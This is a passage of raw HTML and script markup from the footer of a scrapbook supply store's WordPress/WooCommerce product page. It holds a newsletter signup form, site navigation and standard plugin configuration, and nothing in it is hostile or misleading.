											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M14.9125 0.623291H7.12997C3.54871 0.623291 0.644531 3.52747 0.644531 7.10873V14.8913C0.644531 18.4725 3.54871 21.3767 7.12997 21.3767H14.9125C18.4938 21.3767 21.3979 18.4725 21.3979 14.8913V7.10873C21.3979 3.52747 18.4938 0.623291 14.9125 0.623291ZM19.4523 14.8913C19.4523 17.3946 17.4159 19.4311 14.9125 19.4311H7.12997C4.62659 19.4311 2.59016 17.3946 2.59016 14.8913V7.10873C2.59016 4.60535 4.62659 2.56892 7.12997 2.56892H14.9125C17.4159 2.56892 19.4523 4.60535 19.4523 7.10873V14.8913Z"></path><path d="M11.0214 5.81165C8.15609 5.81165 5.83301 8.13473 5.83301 11C5.83301 13.8653 8.15609 16.1884 11.0214 16.1884C13.8866 16.1884 16.2097 13.8653 16.2097 11C16.2097 8.13473 13.8866 5.81165 11.0214 5.81165ZM11.0214 14.2427C9.23397 14.2427 7.77864 12.7874 7.77864 11C7.77864 9.21131 9.23397 7.75728 11.0214 7.75728C12.8087 7.75728 14.2641 9.21131 14.2641 11C14.2641 12.7874 12.8087 14.2427 11.0214 14.2427Z"></path><path d="M16.6964 5.81165C16.965 5.81165 17.1828 5.59388 17.1828 5.32524C17.1828 5.05661 16.965 4.83884 16.6964 4.83884C16.4277 4.83884 16.21 5.05661 16.21 5.32524C16.21 5.59388 16.4277 5.81165 16.6964 5.81165Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-7398c4b" href="https://twitter.com/ScrapSuperStat" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e12be elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e12be" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-176be62" data-id="176be62" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f31d7c elementor-widget elementor-widget-heading" data-id="9f31d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2012 - 2023 <a href="https://www.guerrillalocal.com/" target="_blank">Guerrilla Local</a>. ALL RIGHTS RESERVED.</p>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dfd62d" data-id="6dfd62d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f921c elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c4f921c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/pivacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/legal-terms/">

											<span class="elementor-icon-list-text">Legal Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/refund-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique-terms-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.scrapbookstation.com/checkout/">Checkout</a>
				<button aria-label="Close the added to cart popup" class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="wppopups-whole" style="display: none"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.scrapbookstation.com/product/brushmarker-pro-violet-blue-688/#product","name":"Brushmarker Pro Violet Blue 688","url":"https://www.scrapbookstation.com/product/brushmarker-pro-violet-blue-688/","description":"","image":"https://www.scrapbookstation.com/wp-content/uploads/2023/11/24_Violet_Blue_688_cap-716642-scaled.png","sku":"716642","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.scrapbookstation.com/product/brushmarker-pro-violet-blue-688/","seller":{"@type":"Organization","name":"Scrapbook Super Station","url":"https://www.scrapbookstation.com"}}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422845' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","pid":"28806","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"1","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ff5fd51e05","remove_from_wishlist_nonce":"6956a7bd97","reload_wishlist_and_adding_elem_nonce":"03fbe26ddc","load_mobile_nonce":"02003f960d","delete_item_nonce":"eaa173e6bb","save_title_nonce":"6d81675bd9","save_privacy_nonce":"f7624a3b78","load_fragments_nonce":"85928ab8c1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ff5fd51e05","remove_from_wishlist_nonce":"6956a7bd97","reload_wishlist_and_adding_elem_nonce":"03fbe26ddc","load_mobile_nonce":"02003f960d","delete_item_nonce":"eaa173e6bb","save_title_nonce":"6d81675bd9","save_privacy_nonce":"f7624a3b78","load_fragments_nonce":"85928ab8c1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 